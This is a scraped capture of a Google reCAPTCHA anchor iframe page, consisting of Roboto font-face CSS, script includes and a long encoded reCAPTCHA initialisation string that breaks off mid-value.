

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhgSwpAAAAAA75Ajakg9PKrkgZlSyJgax8lMrP&co=aHR0cHM6Ly9za2luc3R1ZGlvLmVlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yvdi6sc69b3k
body_size: 49472
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BujpY3VwGnWkPtqUNIL2Ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BujpY3VwGnWkPtqUNIL2Ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BujpY3VwGnWkPtqUNIL2Ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDghTCmXrCixTCkTcEwr3Cq8Kaw6bDlzcaAn1PwpxVXMKTwrY1wonDpz7DsQ3DvV50VDrCtsKjw4rDocOhXD7DhHLCqEHDuSDCnMKIXsKsLsOjwpZCLcK4w5BwScKjwrY/Z8Opw5JgQV5lfGnCnMOhHTrCsDnDp1XDiB3DsHFvN8KEQyANw43Dn8K+w5FuwoRSDsOyexnDpy7CqMK6w6hjYU3DjMOOwrg/csORwrHDuMKmYMODwovCgQY7wr7DlUlNIsOqwpnCk8OuIcKbD8O5w5YOdMKDw4BTQ8OYwqPDhQjCj8KeJWnCvsKpUMOZIcOHw57DscOJcizDgsO1woDCp8O4YsKiwqXDqcOSw4l5wqoHExslw69YRmcaQi/DuH/DnMO4F8K3YsOWw50VGsOpLsK6w5oGwprCksKmw7nDkTbDt8OoaMKqfD9zdwHDscOxDsOUw63DssKwwpZ4w73DqQ40N0zChSYjf0QAMH0Bw74aKcOlwplXHhzCgDTDlcOdwp1zwqxyNsKuH1HDoys8bsK+XCdGw5rCocOOd8KaZmtEw7tKCG/[base64]/CrsKGw4rDsR42ZHcTw7RZwqzDmMKGwpsVGMOxwrTDng9EwqrCi1XDvivDjcKrw7I/wqgpRWpowqZWIMKPwpILS2XCoBvCtnR2w4R7wpdrKFrDpxDDh8K5woBoC8Ogwq/CtMOUYTgNw4pacBMYw5YKNMKqw5Rmwo5CwrI3WsKmEMKwwrBEUCBHM13CsjJXB3fDuMKVHcKnMcO1GcKCC1Y+w5wTRR/DnHzChMOZwq7DhsOkwptXMnPDoMOgJm7DkRZIMEhINsK/JMKKcMKVw67CsTbDpcOJw4PDsnANCSpww4zDr8KcCMOneMKzw785wpjCgcKGQMKlwrEDwrPDnBo/DDpzw6PDu0wlLcO3w7wCwpXDgsOgZANcPsKgMwHCvErDjcO9FsKJByPCucOfwprDsgfCvsKdQgcqw4ZlXRfCqmkBwrZdD8KAwoZpGcOlUwXCrXpIwpgkw7TDi19mwp5eHMOXSlnCsiPCrX5ZNlJcwppvwoDCmUJFw51ow41ddhTCgsOTGsOnwr/[base64]/Cp8Ohw5nDocKnSsOrFx4HAsKSFU3DqMOmw7kUV2owPW7ClMKPw7HDqwV1w4B1w4A0TDHCo8OIw5TCoMK/wq9bBsOdworDmVDDvcKyAgY7wqzDkFovIcOfw4M/w5FlX8KuZAQaUFUjw7pIwpvCji0nw7TCs8K8IG/DnMKQwobDosOYw5rCo8KDwpBawq9pw4/DkFpnwofDrn4/w7rDvMKOwqRTw7fDkhR9w6nCi2/CqsKhwqYww6U1c8OeBQhOwr7DninCsFfDrg/DiWbCk8K3GEd0woIsw7jCqgXCv8O3w40TwrpRAsO7wrvDnsK6wprCoTAAwpnDssOvPCwfwqTCkmIPbEJtwoXCmkxNATfChCbCgU7CosOjwqjDkkTDr3zDi8KJJFRYwprDusKWw5fDrcOhE8ObwoEnUwHDt28wwqDDhVEyScK/ZcKmcC3CpcO9AcK5AsOQwptkworDokTCvMKLCsKcQcK8wrF7IcOmw6sCwovDj8OZaG4naMKow4hiXMKDS2LDp8O7wptiZ8O0w7bCiR/Csgcbw6YPwqVfKMK1bsKTZgDDl3w/[base64]/w618R8KQwoNhw6BHw6/CnCjDpTzChUfCj8OnD8K+w4N+wqLDk8ORLcO6KBUlKcKbcz55V8OkEMKtZMOZG8OnwrfDqEXDmcKOw7fCpiLDijR0TBHCsDo8w7liw4ApwqPCpCbDkz/[base64]/DrsKkB8OpwrPCosK3w60cw4lgw5o+d8K6QBBtwr3DhcOPwqzChcKZwprDkn3ChVPDhMOLw69a